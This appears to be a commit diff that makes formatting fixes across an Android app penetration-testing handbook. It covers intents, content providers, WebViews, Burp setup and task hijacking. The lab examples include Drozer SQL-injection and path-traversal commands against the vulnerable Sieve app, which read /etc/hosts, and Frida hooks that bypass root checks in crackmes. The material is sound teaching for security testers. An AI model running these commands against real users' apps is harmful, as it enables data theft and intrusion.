These allow other applications to **take actions on behalf of your application**, using your app's identity and permissions. Constructing a Pending Intent it should be **specified an intent and the action to perform**. If the **declared intent isn't Explicit** (doesn't declare which intent can call it) a** malicious application could perform the declared action** on behalf of the victim app. Moreover,** if an action ins't specified**, the malicious app will be able to do **any action on behalf the victim**.
|
||||
These allow other applications to **take actions on behalf of your application**, using your app's identity and permissions. Constructing a Pending Intent it should be **specified an intent and the action to perform**. If the **declared intent isn't Explicit** (doesn't declare which intent can call it) a **malicious application could perform the declared action** on behalf of the victim app. Moreover, **if an action ins't specified**, the malicious app will be able to do **any action on behalf the victim**.
|
||||
|
||||
### Broadcast Intents
|
||||
|
||||
|
|
@ -185,7 +185,7 @@ Alternatively it's also possible to **specify a permission when sending the broa
|
|||
|
||||
There are **two types** of Broadcasts: **Normal** (asynchronous) and **Ordered** (synchronous). The **order** is base on the **configured priority within the receiver** element. **Each app can process, relay or drop the Broadcast.**
|
||||
|
||||
It's possible to **send** a **broadcast** using the function **`sendBroadcast(intent, receiverPermission)` **from the `Context` class.\
|
||||
It's possible to **send** a **broadcast** using the function **`sendBroadcast(intent, receiverPermission)` ** from the `Context` class.\
|
||||
You could also use the function **`sendBroadcast`** from the **`LocalBroadCastManager`** ensures the **message never leaves the app**. Using this you won't even need to export a receiver component.
|
||||
|
||||
### Sticky Broadcasts
|
||||
|
|
@ -198,7 +198,7 @@ If you find functions containing the word "sticky" like **`sendStickyBroadcast`*
|
|||
|
||||
## Deep links / URL schemes
|
||||
|
||||
**Deep links allow to trigger an Intent via URL**. An application can declare an **URL schema **inside and activity so every time the Android device try to **access an address using that schema** the applications activity will be called: 
|
||||
**Deep links allow to trigger an Intent via URL**. An application can declare an **URL schema** inside and activity so every time the Android device try to **access an address using that schema** the applications activity will be called: 
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -252,7 +252,7 @@ These include: **Activities, Services, Broadcast Receivers and Providers.**
|
|||
|
||||
An **Android activity** is one screen of the **Android** app's user interface. In that way an **Android activity** is very similar to windows in a desktop application. An **Android** app may contain one or more activities, meaning one or more screens.
|
||||
|
||||
The **launcher activity** is what most people think of as the **entry point **to an Android application. The launcher activity is the activity that is started when a user clicks on the icon for an application. You can determine the launcher activity by looking at the application’s manifest. The launcher activity will have the following MAIN and LAUNCHER intents listed.
|
||||
The **launcher activity** is what most people think of as the **entry point** to an Android application. The launcher activity is the activity that is started when a user clicks on the icon for an application. You can determine the launcher activity by looking at the application’s manifest. The launcher activity will have the following MAIN and LAUNCHER intents listed.
|
||||
|
||||
Keep in mind that not every application will have a launcher activity, especially apps without a UI. Examples of applications without a UI (and thus a launcher activity) are pre-installed applications that perform services in the background, such as voicemail.
|
||||
|
||||
|
|
@ -325,7 +325,7 @@ Note that **Ordered Broadcasts can drop the Intent received or even modify it**
|
|||
|
||||
Content Providers are the way **apps share structured data**, such as relational databases. Therefore, it's very important to use **permissions** and set the appropriate protection level to protect them.\
|
||||
Content Providers can use the **`readPermission`** and **`writePermission`** attributes to specify which permissions an app must have. **These permissions take precedence over the permission attribute**.\
|
||||
Moreover, they can also **allow temporary exceptions **by setting the **`grantUriPermission`** to true and then configuring the appropriate parameters in the **`grant-uri-permission`** element within the provider element inside the manifest file.
|
||||
Moreover, they can also **allow temporary exceptions** by setting the **`grantUriPermission`** to true and then configuring the appropriate parameters in the **`grant-uri-permission`** element within the provider element inside the manifest file.
|
||||
|
||||
The **`grant-uri-permission`** has three attributes: path, pathPrefix and pathPattern:
|
||||
|
||||
|
|
@ -349,7 +349,7 @@ It's **important to validate and sanitise the received input** to avoid potentia
|
|||
|
||||
#### FileProvider
|
||||
|
||||
This is a type of Content Provider that will** share files **from a folder. You can declare a file provider like this:
|
||||
This is a type of Content Provider that will **share files** from a folder. You can declare a file provider like this:
|
||||
|
||||
```markup
|
||||
<provider android:name="androidx.core.content.FileProvider"
|
||||
|
|
@ -362,7 +362,7 @@ This is a type of Content Provider that will** share files **from a folder. You
|
|||
```
|
||||
|
||||
Note the **`android:exported`** attribute because if it's **`true`** external applications will be able to access the shared folders.\
|
||||
Note that the configuration `android:resource="@xml/filepaths"` is indicating that the file _res/xml/filepaths.xml_ contains the configuration of **which folders** this **FileProvider **is going to **share**. This is an example of how to indicate to share a folder in that file:
|
||||
Note that the configuration `android:resource="@xml/filepaths"` is indicating that the file _res/xml/filepaths.xml_ contains the configuration of **which folders** this **FileProvider** is going to **share**. This is an example of how to indicate to share a folder in that file:
|
||||
|
||||
```markup
|
||||
<paths>
|
||||
|
|
@ -370,8 +370,8 @@ Note that the configuration `android:resource="@xml/filepaths"` is indicating th
|
|||
</paths>
|
||||
```
|
||||
|
||||
Sharing something like **`path="."`** could be **dangerous **even if the provider isn't exported if there is other vulnerability in some part of the code that tried to access this provider.\
|
||||
You could **access **an **image **inside that folder with `content://com.example.myapp.fileprovider/myimages/default_image.jpg`
|
||||
Sharing something like **`path="."`** could be **dangerous** even if the provider isn't exported if there is other vulnerability in some part of the code that tried to access this provider.\
|
||||
You could **access** an **image** inside that folder with `content://com.example.myapp.fileprovider/myimages/default_image.jpg`
|
||||
|
||||
The `<paths>` element can have multiple children, each specifying a different directory to share. In addition to the **`<files-path>`** element, you can use the **`<external-path>`** element to share directories in **external storage**, and the **`<cache-path>`** element to share directories in your **internal cache directory**.\
|
||||
[For more information about specific file providers attributes go here.](https://developer.android.com/reference/androidx/core/content/FileProvider)
|
||||
|
|
@ -401,9 +401,9 @@ If **`true`** is passed to **`setAllowContentAccess`**, **WebViews will be able
|
|||
|
||||
By default, local files can be accessed by WebViews via file:// URLs, but there are several ways to prevent this behaviour:
|
||||
|
||||
* Passing **`false`** to **`setAllowFileAccess`**, prevents the access to the filesystem with the exception of assets via `file:///android_asset`_ and _`file:///android_res`. These paths should be used only for non-sensitive data (like images) so this should be safe.
|
||||
* Passing **`false`** to **`setAllowFileAccess`**, prevents the access to the filesystem with the exception of assets via `file:///android_asset` _and_ `file:///android_res`. These paths should be used only for non-sensitive data (like images) so this should be safe.
|
||||
* The method **`setAllowFileAccess`** indicates if a path from a `file://` URL should be able to access the content from other file scheme URLs.
|
||||
* The method **`setAllowUniversalAccessFromFileURLs`** indicates if a path from a `file:// `URL should be able to access content from any origin.
|
||||
* The method **`setAllowUniversalAccessFromFileURLs`** indicates if a path from a `file://` URL should be able to access content from any origin.
|
||||
|
||||
## Other App components
|
||||
|
||||
|
|
@ -421,6 +421,6 @@ By default, local files can be accessed by WebViews via file:// URLs, but there
|
|||
|
||||
## Mobile Device Management
|
||||
|
||||
MDM or Mobile Device Management are software suits that are used to **ensure a control and security requirements **over mobile devices. These suites use the features referred as Device Administration API and require an Android app to be installed.
|
||||
MDM or Mobile Device Management are software suits that are used to **ensure a control and security requirements** over mobile devices. These suites use the features referred as Device Administration API and require an Android app to be installed.
|
||||
|
||||
Generally the MDM solutions perform functions like enforcing password policies, forcing the encryption of storage and enable remote wiping of device data.
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Burp Suite Configuration for Android
|
||||
|
||||
**This tutorial was taken from: **[**https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533**](https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533)****
|
||||
**This tutorial was taken from:** [**https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533**](https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533)****
|
||||
|
||||
## Add a proxy in Burp Suite to listen.
|
||||
|
||||
|
|
@ -24,7 +24,7 @@ Testing connection over http and https using devices browser.
|
|||
|
||||
1. http:// (working) tested — [http://ehsahil.com](http://ehsahil.com)
|
||||
|
||||

|
||||

|
||||
|
||||
2\. https:// certificate error — https://google.com
|
||||
|
||||
|
|
@ -42,7 +42,7 @@ Click on **CA certificate download the certificate.**
|
|||
|
||||
The downloaded certificate is in cacert.der extension and Android 5.\* does not recognise it as certificate file.
|
||||
|
||||
You can download the cacert file using your desktop machine and rename it from cacert.der to cacert.crt and drop it on Android device and certificate will be automatically added into **file:///sd_card/downloads.**
|
||||
You can download the cacert file using your desktop machine and rename it from cacert.der to cacert.crt and drop it on Android device and certificate will be automatically added into **file:///sd\_card/downloads.**
|
||||
|
||||
**Installing the downloaded certificate.**
|
||||
|
||||
|
|
|
|||
|
|
@ -36,7 +36,7 @@ Android usually manages several tasks
|
|||
### Task affinity and Launch Modes
|
||||
|
||||
**Task affinity** is an attribute that is defined in each `<activity>` tag in the `AndroidManifest.xml` file. It describes which Task an Activity prefers to join.\
|
||||
By default, every activity has the same affinity as the **package **name.
|
||||
By default, every activity has the same affinity as the **package** name.
|
||||
|
||||
We'll be using this when creating our PoC app.
|
||||
|
||||
|
|
@ -65,7 +65,7 @@ When the launchMode is set to `singleTask`, the Android system evaluates three p
|
|||
|
||||
The victim needs to have the **malicious** **app** **installed** in his device. Then, he needs to **open** **it** **before** opening the **vulnerable** **application**. Then, when the **vulnerable** application is **opened**, the **malicious** **application** will be **opened** **instead**. If this malicious application presents the **same** **login** as the vulnerable application the **user won't have any means to know that he is putting his credentials in a malicious application**.
|
||||
|
||||
**You can find an attack implemented here: **[**https://github.com/az0mb13/Task_Hijacking_Strandhogg**](https://github.com/az0mb13/Task_Hijacking_Strandhogg)****
|
||||
**You can find an attack implemented here:** [**https://github.com/az0mb13/Task\_Hijacking\_Strandhogg**](https://github.com/az0mb13/Task\_Hijacking\_Strandhogg)****
|
||||
|
||||
## Preventing task hijacking
|
||||
|
||||
|
|
|
|||
|
|
@ -13,9 +13,9 @@ Just **download** the **latest** version and execute it from the _**bin**_ folde
|
|||
jadx-gui
|
||||
```
|
||||
|
||||
Using the GUI you can perform **text search**, go to the **functions definitions** (_CTRL + left click_ on the function) and cross refs (_right click _-->_ Find Usage_)
|
||||
Using the GUI you can perform **text search**, go to the **functions definitions** (_CTRL + left click_ on the function) and cross refs (_right click_ --> _Find Usage_)
|
||||
|
||||
If you **only want** the **java code **but without using a GUI a very easy way is to use the jadx cli tool:
|
||||
If you **only want** the **java code** but without using a GUI a very easy way is to use the jadx cli tool:
|
||||
|
||||
```
|
||||
jadx app.apk
|
||||
|
|
@ -40,12 +40,12 @@ GDA is also a powerful and fast reverse analysis platform. Which does not only s
|
|||
|
||||
### [Bytecode-Viewer](https://github.com/Konloch/bytecode-viewer/releases)
|
||||
|
||||
Another **interesting tool to make a Static analysis is**: [**bytecode-viewer**](https://github.com/Konloch/bytecode-viewer/releases)**.** It allows you to decompile the APK using** several decompilers at the same time**. Then, you can see for example, 2 different Java decompilers and one Smali decompiler. It allows you also to **modify **the code:
|
||||
Another **interesting tool to make a Static analysis is**: [**bytecode-viewer**](https://github.com/Konloch/bytecode-viewer/releases)**.** It allows you to decompile the APK using **several decompilers at the same time**. Then, you can see for example, 2 different Java decompilers and one Smali decompiler. It allows you also to **modify** the code:
|
||||
|
||||
.png>)
|
||||
|
||||
If you modify the code, then you can **export it**.\
|
||||
One bad thing of bytecode-viewer is that it **doesn't have references** or** cross-references.**
|
||||
One bad thing of bytecode-viewer is that it **doesn't have references** or **cross-references.**
|
||||
|
||||
### ****[**Enjarify**](https://github.com/Storyyeller/enjarify)****
|
||||
|
||||
|
|
@ -54,7 +54,7 @@ Enjarify is a tool for translating Dalvik bytecode to equivalent Java bytecode.
|
|||
|
||||
### [CFR](https://github.com/leibnitz27/cfr)
|
||||
|
||||
CFR will decompile modern Java features - [including much of Java ](https://www.benf.org/other/cfr/java9observations.html)[9](https://github.com/leibnitz27/cfr/blob/master/java9stringconcat.html), [12](https://www.benf.org/other/cfr/switch_expressions.html) & [14](https://www.benf.org/other/cfr/java14instanceof_pattern), but is written entirely in Java 6, so will work anywhere! ([FAQ](https://www.benf.org/other/cfr/faq.html)) - It'll even make a decent go of turning class files from other JVM languages back into java!
|
||||
CFR will decompile modern Java features - [including much of Java ](https://www.benf.org/other/cfr/java9observations.html)[9](https://github.com/leibnitz27/cfr/blob/master/java9stringconcat.html), [12](https://www.benf.org/other/cfr/switch\_expressions.html) & [14](https://www.benf.org/other/cfr/java14instanceof\_pattern), but is written entirely in Java 6, so will work anywhere! ([FAQ](https://www.benf.org/other/cfr/faq.html)) - It'll even make a decent go of turning class files from other JVM languages back into java!
|
||||
|
||||
That JAR file can be used as follows:
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@ Thank you very much to [**@offsecjay**](https://twitter.com/offsecjay) for his h
|
|||
|
||||
## What is
|
||||
|
||||
Android Studio allows to** run virtual machines of Android that you can use to test APKs**. In order to use them you will need:
|
||||
Android Studio allows to **run virtual machines of Android that you can use to test APKs**. In order to use them you will need:
|
||||
|
||||
* The **Android SDK tools** - [Download here](https://developer.android.com/studio/releases/sdk-tools).
|
||||
* Or **Android Studio** (with Android SDK tools) - [Download here](https://developer.android.com/studio).
|
||||
|
|
@ -23,25 +23,25 @@ brew install openjdk@8
|
|||
|
||||
### Prepare Virtual Machine
|
||||
|
||||
If you installed Android Studio, you can just open the main project view and access: _**Tools **_--> _**AVD Manager.**_
|
||||
If you installed Android Studio, you can just open the main project view and access: _**Tools**_ --> _**AVD Manager.**_ 
|
||||
|
||||
.png>)
|
||||
|
||||
Then, click on _**Create Virtual Device**_, _**select **the phone you want to use_ and click on _**Next.**_\
|
||||
Then, click on _**Create Virtual Device**_, _**select** the phone you want to use_ and click on _**Next.**_\
|
||||
_****_In the current view you are going to be able to **select and download the Android image** that the phone is going to run:
|
||||
|
||||
.png>)
|
||||
|
||||
So, select it and click on _**Download **_**(**now wait until the image is downloaded).\
|
||||
Once the image is downloaded, just select _**Next **_and _**Finish**_.
|
||||
So, select it and click on _**Download**_** (**now wait until the image is downloaded).\
|
||||
Once the image is downloaded, just select _**Next**_ and _**Finish**_.
|
||||
|
||||
.png>)
|
||||
|
||||
The virtual machine will be created. Now** every time that you access AVD manager it will be present**.
|
||||
The virtual machine will be created. Now **every time that you access AVD manager it will be present**.
|
||||
|
||||
### Run Virtual Machine
|
||||
|
||||
In order to **run **it just press the _**Start button**_.
|
||||
In order to **run** it just press the _**Start button**_.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -111,7 +111,7 @@ Once you have decide the name of the device you want to use, you need to **decid
|
|||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\bin\sdkmanager.bat --list
|
||||
```
|
||||
|
||||
And **download **the one (or all) you want to use with:
|
||||
And **download** the one (or all) you want to use with:
|
||||
|
||||
```bash
|
||||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\bin\sdkmanager.bat "platforms;android-28" "system-images;android-28;google_apis;x86_64"
|
||||
|
|
@ -141,8 +141,8 @@ At this moment you have decided the device you want to use and you have download
|
|||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\bin\avdmanager.bat -v create avd -k "system-images;android-28;google_apis;x86_64" -n "AVD9" -d "Nexus 5X"
|
||||
```
|
||||
|
||||
In the last command **I created a VM named **"_AVD9_" using the **device **"_Nexus 5X_" and the **Android image** "_system-images;android-28;google_apis;x86\_64_".\
|
||||
Now you can** list the virtual machines** you have created with:
|
||||
In the last command **I created a VM named** "_AVD9_" using the **device** "_Nexus 5X_" and the **Android image** "_system-images;android-28;google\_apis;x86\_64_".\
|
||||
Now you can **list the virtual machines** you have created with: 
|
||||
|
||||
```bash
|
||||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\bin\avdmanager.bat list avd
|
||||
|
|
@ -161,7 +161,7 @@ The following Android Virtual Devices could not be loaded:
|
|||
|
||||
### Run Virtual Machine
|
||||
|
||||
We have already seen how you can list the created virtual machines, but** you can also list them using**:
|
||||
We have already seen how you can list the created virtual machines, but **you can also list them using**:
|
||||
|
||||
```bash
|
||||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\emulator.exe -list-avds
|
||||
|
|
@ -184,7 +184,7 @@ C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\emulator.exe -avd "AVD9" -ht
|
|||
|
||||
### Command line options
|
||||
|
||||
However there are **a lot of different command line useful options** that you can use to initiate a virtual machine. Below you can find some interesting options but can** **[**find a complete list here**](https://developer.android.com/studio/run/emulator-commandline)
|
||||
However there are **a lot of different command line useful options** that you can use to initiate a virtual machine. Below you can find some interesting options but can **** [**find a complete list here**](https://developer.android.com/studio/run/emulator-commandline)
|
||||
|
||||
#### Boot
|
||||
|
||||
|
|
@ -208,11 +208,11 @@ However there are **a lot of different command line useful options** that you ca
|
|||
|
||||
## Install Burp certificate on a Virtual Machine
|
||||
|
||||
First of all you need to download the Der certificate from Burp. You can do this in _**Proxy **_--> _**Options **_--> _**Import / Export CA certificate**_
|
||||
First of all you need to download the Der certificate from Burp. You can do this in _**Proxy**_ --> _**Options**_ --> _**Import / Export CA certificate**_
|
||||
|
||||
 (1).png>)
|
||||
|
||||
**Export the certificate in Der format** and lets **transform **it to a form that **Android **is going to be able to **understand. **Note that **in order to configure the burp certificate on the Android machine in AVD** you need to **run **this machine **with** the **`-writable-system`** option.\
|
||||
**Export the certificate in Der format** and lets **transform** it to a form that **Android** is going to be able to **understand.** Note that **in order to configure the burp certificate on the Android machine in AVD** you need to **run** this machine **with** the **`-writable-system`** option.\
|
||||
For example you can run it like:
|
||||
|
||||
```bash
|
||||
|
|
|
|||
|
|
@ -52,9 +52,9 @@ Row: 88 _id=89, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSes
|
|||
...
|
||||
```
|
||||
|
||||
### The Chrome CVE-2020-6516 Same-Origin-Policy bypass <a href="cve-2020-6516" id="cve-2020-6516"></a>
|
||||
### The Chrome CVE-2020-6516 Same-Origin-Policy bypass <a href="#cve-2020-6516" id="cve-2020-6516"></a>
|
||||
|
||||
The _Same Origin Policy_ (SOP) \[[12](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy)] in browsers dictates that Javascript content of URL A will only be able to access content at URL B if the following URL attributes remain the same for A and B:
|
||||
The _Same Origin Policy_ (SOP) \[[12](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin\_policy)] in browsers dictates that Javascript content of URL A will only be able to access content at URL B if the following URL attributes remain the same for A and B:
|
||||
|
||||
* The protocol e.g. `https` vs. `http`
|
||||
* The domain e.g. `www.example1.com` vs. `www.example2.com`
|
||||
|
|
@ -97,4 +97,4 @@ A proof-of-concept is pretty straightforward. An HTML document that uses `XMLHtt
|
|||
</html>
|
||||
```
|
||||
|
||||
**Information taken from this writeup: **[**https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/**](https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/)****
|
||||
**Information taken from this writeup:** [**https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/**](https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/)****
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Intro
|
||||
|
||||
A content provider component **supplies data from one application to others** on request. Such requests are handled by the methods of the ContentResolver class. A content provider can use different ways to store its data and the data can be **stored **in a **database**, in **files**, or even over a **network**.
|
||||
A content provider component **supplies data from one application to others** on request. Such requests are handled by the methods of the ContentResolver class. A content provider can use different ways to store its data and the data can be **stored** in a **database**, in **files**, or even over a **network**.
|
||||
|
||||
It has to be declared inside the _Manifest.xml_ file. Example:
|
||||
|
||||
|
|
@ -12,7 +12,7 @@ It has to be declared inside the _Manifest.xml_ file. Example:
|
|||
</provider>
|
||||
```
|
||||
|
||||
In this case, it's necessary the permission `READ_KEYS `to access `content://com.mwr.example.sieve.DBContentProvider/Keys`\
|
||||
In this case, it's necessary the permission `READ_KEYS` to access `content://com.mwr.example.sieve.DBContentProvider/Keys`\
|
||||
(_Also, notice that in the next section we are going to access `/Keys/` which isn't protected, that's because the developer got confused and protected `/Keys` but declared `/Keys/`_)
|
||||
|
||||
**Maybe you can access private data or exploit some vulnerability (SQL Injection or Path Traversal).**
|
||||
|
|
@ -41,7 +41,7 @@ dz> run app.provider.info -a com.mwr.example.sieve
|
|||
Grant Uri Permissions: False
|
||||
```
|
||||
|
||||
We can **reconstruct **part of the content **URIs **to access the **DBContentProvider**, because we know that they must begin with “_content://_” and the information obtained by Drozer inside Path:_ /Keys_.
|
||||
We can **reconstruct** part of the content **URIs** to access the **DBContentProvider**, because we know that they must begin with “_content://_” and the information obtained by Drozer inside Path: _/Keys_.
|
||||
|
||||
Drozer can **guess and try several URIs**:
|
||||
|
||||
|
|
@ -57,11 +57,11 @@ content://com.mwr.example.sieve.DBContentProvider/Passwords
|
|||
content://com.mwr.example.sieve.DBContentProvider/Passwords/
|
||||
```
|
||||
|
||||
You should also check the **ContentProvider code **to search for queries:
|
||||
You should also check the **ContentProvider code** to search for queries: 
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Also, if you can't find full queries you could **check which names are declared by the ContentProvider** on the `onCreate `method:
|
||||
Also, if you can't find full queries you could **check which names are declared by the ContentProvider** on the `onCreate` method:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -69,10 +69,10 @@ The query will be like: `content://name.of.package.class/declared_name`
|
|||
|
||||
## **Database-backed Content Providers**
|
||||
|
||||
Probably most of the Content Providers are used as **interface **for a **database**. Therefore, if you can access it you could be able to **extract, update, insert and delete** information. \
|
||||
Probably most of the Content Providers are used as **interface** for a **database**. Therefore, if you can access it you could be able to **extract, update, insert and delete** information. \
|
||||
Check if you can **access sensitive information** or try to change it to **bypass authorisation** mechanisms.
|
||||
|
||||
When checking the code of the Content Provider **look **also for **functions **named like: _query, insert, update and delete_:
|
||||
When checking the code of the Content Provider **look** also for **functions** named like: _query, insert, update and delete_:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -94,7 +94,7 @@ email: incognitoguy50@gmail.com
|
|||
|
||||
### Insert content
|
||||
|
||||
Quering the database you will learn the** name of the columns**, then, you could be able to insert data in the DB:
|
||||
Quering the database you will learn the **name of the columns**, then, you could be able to insert data in the DB:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -114,12 +114,12 @@ Knowing the name of the columns you could also **modify the entries**:
|
|||
|
||||
### **SQL Injection**
|
||||
|
||||
It is simple to test for SQL injection** (SQLite)** by manipulating the **projection **and **selection fields **that are passed to the content provider.\
|
||||
When quering the Content Provider there are 2 interesting arguments to search for information: _--selection_ and_ --projection_:
|
||||
It is simple to test for SQL injection **(SQLite)** by manipulating the **projection** and **selection fields** that are passed to the content provider.\
|
||||
When quering the Content Provider there are 2 interesting arguments to search for information: _--selection_ and _--projection_:
|
||||
|
||||
.png>)
|
||||
|
||||
You can try to **abuse** this **parameters **to test for **SQL injections**:
|
||||
You can try to **abuse** this **parameters** to test for **SQL injections**:
|
||||
|
||||
```
|
||||
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
|
||||
|
|
@ -173,7 +173,7 @@ dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc
|
|||
|
||||
### **Path Traversal**
|
||||
|
||||
If you can access files, you can try to abuse a Path Traversal (in this case this isn't necessary but you can try to use "_../_" and similar tricks).
|
||||
If you can access files, you can try to abuse a Path Traversal (in this case this isn't necessary but you can try to use "_../_" and similar tricks). 
|
||||
|
||||
```
|
||||
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
|
||||
|
|
@ -192,5 +192,5 @@ Vulnerable Providers:
|
|||
|
||||
## References
|
||||
|
||||
* [https://www.tutorialspoint.com/android/android_content_providers.htm](https://www.tutorialspoint.com/android/android_content_providers.htm)
|
||||
* [https://www.tutorialspoint.com/android/android\_content\_providers.htm](https://www.tutorialspoint.com/android/android\_content\_providers.htm)
|
||||
* [https://manifestsecurity.com/android-application-security-part-15/](https://manifestsecurity.com/android-application-security-part-15/)
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Exploiting a debuggeable applciation
|
||||
|
||||
**Information copied from **[**https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article**](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article)****
|
||||
**Information copied from** [**https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article**](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article)****
|
||||
|
||||
In the previous article, we have seen how to debug Java applications using a little tool called JDB. In this article, we will apply the same logic to exploit Android apps, if they are flagged as debuggable. If an application is flagged as debuggable, we can inject our own code to execute it in the context of the vulnerable application process.
|
||||
|
||||
|
|
|
|||
|
|
@ -46,7 +46,7 @@ Follow the[ link to read it.](frida-tutorial-2.md)
|
|||
**APK**: [https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk](https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk)
|
||||
|
||||
Follow the [link to read it](owaspuncrackable-1.md).\
|
||||
**You can find some Awesome Frida scripts here: **[**https://codeshare.frida.re/**](https://codeshare.frida.re)****
|
||||
**You can find some Awesome Frida scripts here:** [**https://codeshare.frida.re/**](https://codeshare.frida.re)****
|
||||
|
||||
## Fast Examples
|
||||
|
||||
|
|
@ -129,7 +129,7 @@ Hook android `.onCreate()`
|
|||
|
||||
### Hooking functions with parameters and retrieving the value
|
||||
|
||||
Hooking a decryption function. Print the input, call the original function decrypt the input and finally, print the plain data:
|
||||
 Hooking a decryption function. Print the input, call the original function decrypt the input and finally, print the plain data:
|
||||
|
||||
```javascript
|
||||
function getString(data){
|
||||
|
|
@ -176,7 +176,7 @@ my_class.fun.overload("java.lang.String").implementation = function(x){ //hookin
|
|||
|
||||
If you want to extract some attribute of a created object you can use this.
|
||||
|
||||
In this example you are going to see how to get the object of the class my_activity and how to call the function .secret() that will print a private attribute of the object:
|
||||
In this example you are going to see how to get the object of the class my\_activity and how to call the function .secret() that will print a private attribute of the object:
|
||||
|
||||
```javascript
|
||||
Java.choose("com.example.a11x256.frida_test.my_activity" , {
|
||||
|
|
|
|||
|
|
@ -125,6 +125,6 @@ Java.perform(function() {
|
|||
|
||||
## Important
|
||||
|
||||
In this tutorial you have hooked methods using the name of the mathod and _.implementation_. But if there were** more than one method **with the same name, you will need to **specify the method** that you want to hook** indicating the type of the arguments**.
|
||||
In this tutorial you have hooked methods using the name of the mathod and _.implementation_. But if there were **more than one method** with the same name, you will need to **specify the method** that you want to hook **indicating the type of the arguments**.
|
||||
|
||||
You can see that in [the next tutorial](frida-tutorial-2.md).
|
||||
|
|
|
|||
|
|
@ -3,11 +3,11 @@
|
|||
**From**: [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)\
|
||||
**APK**: [https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk](https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk)
|
||||
|
||||
## Solution 1
|
||||
## Solution 1 
|
||||
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1) 
|
||||
|
||||
**Hook the **_**exit() **_function and **decrypt function** so it print the flag in frida console when you press verify:
|
||||
**Hook the **_**exit()**_ function and **decrypt function** so it print the flag in frida console when you press verify:
|
||||
|
||||
```javascript
|
||||
Java.perform(function () {
|
||||
|
|
@ -48,9 +48,9 @@ Java.perform(function () {
|
|||
|
||||
## Solution 2
|
||||
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1) 
|
||||
|
||||
**Hook rootchecks **and decrypt function so it print the flag in frida console when you press verify:
|
||||
**Hook rootchecks** and decrypt function so it print the flag in frida console when you press verify:
|
||||
|
||||
```javascript
|
||||
Java.perform(function () {
|
||||
|
|
|
|||
|
|
@ -14,7 +14,7 @@ Reading the java code:
|
|||
|
||||
.png>)
|
||||
|
||||
It looks like the function that is going print the flag is **m(). **
|
||||
It looks like the function that is going print the flag is **m().** 
|
||||
|
||||
## **Smali changes**
|
||||
|
||||
|
|
@ -60,7 +60,7 @@ A forth way is to add an instruction to move to value of v9(1000000) to v0 _(thi
|
|||
|
||||
## Solution
|
||||
|
||||
Make the application run the loop 100000 times when you win the first time. To do so, you only need to create the** :goto\_6 **loop and make the application **junp there if **_**this.o**_** does not value 100000**:
|
||||
Make the application run the loop 100000 times when you win the first time. To do so, you only need to create the **:goto\_6** loop and make the application **junp there if **_**this.o**_** does not value 100000**:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
Some files were not shown because too many files have changed in this diff Show more
Loading…
Add table
Reference in a new issue